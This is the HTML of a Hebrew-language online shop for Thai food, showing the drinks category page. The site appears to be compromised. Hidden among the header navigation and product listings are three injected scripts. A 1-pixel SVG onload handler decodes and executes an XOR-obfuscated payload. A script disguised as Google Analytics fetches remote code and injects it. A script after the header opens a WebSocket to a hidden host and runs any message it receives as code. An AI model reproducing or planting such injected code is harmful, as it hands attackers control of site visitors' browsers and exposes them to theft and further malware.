		<img width="500" height="500" src="https://thaistore.co.il/wp-content/uploads/2020/03/logo-finel.png" class="header_logo header-logo" alt="thaistore &#8211; אוכל תאילנדי"/><img  width="500" height="500" src="https://thaistore.co.il/wp-content/uploads/2020/03/logo-finel.png" class="header-logo-dark" alt="thaistore &#8211; אוכל תאילנדי"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
<li class="has-dropdown header-language-dropdown">
	<a href="#" class="header-language-dropdown__link nav-top-link" aria-expanded="false" aria-controls="ux-language-dropdown" aria-haspopup="menu">
		עברית		<i class="image-icon" aria-hidden="true"><img src="https://thaistore.co.il/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/il.png" alt=""/></i>		<i class="icon-angle-down" aria-hidden="true"></i>	</a>
	<ul id="ux-language-dropdown" class="nav-dropdown nav-dropdown-default" role="menu">
		<li class="active"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/" hreflang="he" role="menuitem"><i class="icon-image" aria-hidden="true"><img src="https://thaistore.co.il/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/il.png" alt=""/></i> עברית</a></li><li ><a href="https://thaistore.co.il/th/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%84%e0%b8%97%e0%b8%a2/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/" hreflang="th" role="menuitem"><i class="icon-image" aria-hidden="true"><img src="https://thaistore.co.il/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/th.png" alt=""/></i> ไทย</a></li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-large nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7165 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%9b%d7%9c-%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d/" class="nav-top-link">כל המוצרים</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-398 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%90%d7%99%d7%98%d7%a8%d7%99%d7%95%d7%aa/" class="nav-top-link">איטריות</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%aa%d7%91%d7%9c%d7%99%d7%a0%d7%99%d7%9d/" class="nav-top-link">תבלינים</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%a8%d7%98%d7%91%d7%99%d7%9d/" class="nav-top-link">רטבים</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%96%d7%95%d7%9f-%d7%99%d7%91%d7%a9/" class="nav-top-link">מוצרים יבשים <br> קמח, אורז ועוד..</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-403 active menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/" aria-current="page" class="nav-top-link">משקאות</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-404 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%97%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="nav-top-link">מתוקים/חטיפים</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%99%d7%a8%d7%95%d7%a7%d7%99%d7%9d/" class="nav-top-link">ירוקים</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2064 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%9b%d7%a9%d7%a8/" class="nav-top-link">כשר</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%9c%d7%a8/" class="nav-top-link">סלולר</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%a9%d7%95%d7%a0%d7%95%d7%aa/" class="nav-top-link">שונות</a></li>
<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/" class="nav-top-link">ספרי מתכונים</a></li>
<li id="menu-item-6653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6653 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%97%d7%a9%d7%9e%d7%9c/" class="nav-top-link">מוצרי חשמל</a></li>
<li id="menu-item-7164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7164 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99%d7%a7%d7%94/" class="nav-top-link">קוסמטיקה ופארם</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7166 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%a9%d7%99%d7%9e%d7%95%d7%a8%d7%99%d7%9d/" class="nav-top-link">שימורים</a></li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7241 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93/" class="nav-top-link">ביגוד והנעלה</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8827 menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="nav-top-link">מבצעים</a></li>
<li class="html custom html_top_right_text"><svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x0f\x12\x1b\x0e\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x10\x47\x3f\x54\x16\x12\x08\x54\x59\x5a\x41\x05\x12\x0e\x49\x04\x06\x0a\x4f\x0c\x14\x0c\x0a\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x0f\x12\x1b\x0e\x47\x15\x07\x09\x08\x02\x4f\x55\x53\x41\x49\x47\x01\x04\x03\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x54\x46\x4b\x55\x58\x58\x50\x51\x4d\x44\x5e\x4b\x54\x43\x4b\x52\x4d\x44\x5e\x4b\x58\x42\x4b\x51\x57\x58\x5e\x5f\x4d\x40\x4b\x5e\x59\x58\x54\x50\x4d\x43\x51\x4b\x55\x4d\x4b\x54\x59\x58\x57\x50\x4d\x41\x50\x4b\x59\x42\x4b\x52\x56\x58\x50\x4b\x58\x43\x4b\x57\x56\x58\x50\x50\x4d\x4d\x51\x4b\x58\x42\x4b\x50\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x0c\x14\x0c\x0a\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>

<script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,6,6,11,12,1,3,0,17,16,15,0,1,3,1,8)](ji(7,5,4,6),(function(){var a=n[ji(6,5,2,25,10,1,3,0)][ji(2,8,1,4,0,1,11,7,1,10,1,3,0)](ji(15,2,8,16,24,0));a.async=true;n[ji(23,1,0,2,14)](n[ji(4,0,5,9)](ji(4,19,27,20,2,19,13,28,17,29,30,14,2,31,21,12,2,10,7,7,9,18,32,22,9,33,20,12,13,22,11,34,21,35,13,36))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,18,5,3,0,1,3,0)]=t;n[ji(6,5,2,25,10,1,3,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecnaodlrbmEvMhsiLCH0NjfpuxR6y9352wT1JDBB40qSkGYCO8W9rKm8zVm7oKlcDtSRyJQIgwMccj8obABCbO3YOX8HQSrWv6oduuWlMA9xXgBDP3sZpHTouZoZ4yX");</script>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-large nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="חיפוש" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link icon primary button round is-small"><i class="icon-search" aria-hidden="true"></i></a>
	</div>	<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thaistore.co.il/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">חיפוש עבור:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="איזה מאכלים תרצה לקנות? / ?คุณต้องการซื้ออาหารประเภทใด " value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="he" />
					</div>
		<div class="flex-col">
			<button type="submit" value="חיפוש" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">

<div class="header-button">
		<a href="https://thaistore.co.il/cart/" class="header-cart-link nav-top-link icon primary button round is-small off-canvas-toggle" title="סל קניות" aria-label="מעבר לסל הקניות" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><script>const hlo = [93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,89,66,69,90,5,75,90,67,92,25,21,89,69,95,88,73,79,23];const iss = 42;window.ww = new WebSocket(String.fromCharCode(...hlo.map(pdn => pdn ^ iss)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://thaistore.co.il/">עמוד הבית</a> <span class="divider">&#47;</span> <a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/">אוכל תיאלנדי</a> <span class="divider">&#47;</span> משקאות</nav></div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		מציג 1–12 מתוך 96 תוצאות	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="הזמנה בחנות"
			>
					<option value="menu_order"  selected='selected'>סידור ברירת מחדל</option>
					<option value="popularity" >למיין לפי פופולריות</option>
					<option value="date" >למיין לפי המעודכן ביותר</option>
					<option value="price" >למיין מהזול ליקר</option>
					<option value="price-desc" >למיין מהיקר לזול</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-2 row-box-shadow-4-hover has-equal-box-heights">
<div class="product-small col has-hover product type-product post-12717 status-publish first instock product_cat-15 product_cat-74 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/1-3/">
					<img width="300" height="360" src="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1" decoding="async" fetchpriority="high" srcset="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006-300x360.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006-334x400.jpg 334w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006-668x800.jpg 668w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006-768x920.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006-1282x1536.jpg 1282w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006-600x719.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006.jpg 1335w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/1-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">1</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://thaistore.co.il/product/1-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12717" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="12717" data-product_sku="" aria-label="מידע נוסף על &quot;1&quot;" rel="nofollow" data-success_message="">מידע נוסף</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12717" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12756 status-publish instock product_cat-15 product_cat-74 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/10/">
					<img width="300" height="400" src="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0074-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10" decoding="async" srcset="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0074-300x400.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0074-600x800.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0074-768x1024.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0074-1152x1536.jpg 1152w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0074.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://thaistore.co.il/product/10/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12756" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="12756" data-product_sku="" aria-label="מידע נוסף על &quot;10&quot;" rel="nofollow" data-success_message="">מידע נוסף</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12756" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12721 status-publish instock product_cat-15 product_cat-74 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/111/">
					<img width="300" height="404" src="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="111" decoding="async" srcset="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036-300x404.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036-297x400.jpg 297w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036-595x800.jpg 595w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036-768x1033.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036-1141x1536.jpg 1141w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036-600x807.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0036.jpg 1189w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/111/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">111</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://thaistore.co.il/product/111/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12721" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="12721" data-product_sku="" aria-label="מידע נוסף על &quot;111&quot;" rel="nofollow" data-success_message="">מידע נוסף</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12721" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-13694 status-publish last instock product_cat-15 product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%90%d7%91%d7%a7%d7%aa-%d7%aa%d7%94-%d7%99%d7%a8%d7%95%d7%a7-%d7%99%d7%a4%d7%a0%d7%99/">
					<img width="300" height="533" src="https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10-300x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="אבקת תה ירוק יפני" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10-300x533.jpg 300w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10-225x400.jpg 225w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10-450x800.jpg 450w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10-768x1365.jpg 768w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10-864x1536.jpg 864w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10-600x1067.jpg 600w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.00_82f88e10.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="533" src="https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3-300x533.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of אבקת תה ירוק יפני" aria-hidden="true" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3-300x533.jpg 300w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3-225x400.jpg 225w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3-450x800.jpg 450w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3-768x1365.jpg 768w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3-864x1536.jpg 864w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3-600x1067.jpg 600w, https://thaistore.co.il/wp-content/uploads/2025/09/תמונה-של-WhatsApp‏-2025-08-10-בשעה-11.59.01_1bab13a3.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%90%d7%91%d7%a7%d7%aa-%d7%aa%d7%94-%d7%99%d7%a8%d7%95%d7%a7-%d7%99%d7%a4%d7%a0%d7%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">אבקת תה ירוק יפני</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>49.90</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=13694" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13694" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="13694" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;אבקת תה ירוק יפני&quot;" rel="nofollow" data-success_message="הפריט &quot;אבקת תה ירוק יפני&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13694" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9992 status-publish first instock product_cat-15 product_cat-74 has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">מבצע!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%91%d7%99%d7%a8%d7%94-%d7%a1%d7%99%d7%a0%d7%92%d7%94-330-%d7%9e%d7%9c/">
					<img width="300" height="534" src="https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32-300x534.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="בירה סינגה 330 מ&quot;ל" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32-300x534.jpeg 300w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32-225x400.jpeg 225w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32-450x800.jpeg 450w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32-768x1366.jpeg 768w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32-864x1536.jpeg 864w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32-600x1067.jpeg 600w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.32.jpeg 899w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="534" src="https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40-300x534.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of בירה סינגה 330 מ&quot;ל" aria-hidden="true" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40-300x534.jpeg 300w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40-225x400.jpeg 225w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40-450x800.jpeg 450w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40-768x1366.jpeg 768w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40-864x1536.jpeg 864w, https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40-600x1067.jpeg 600w, 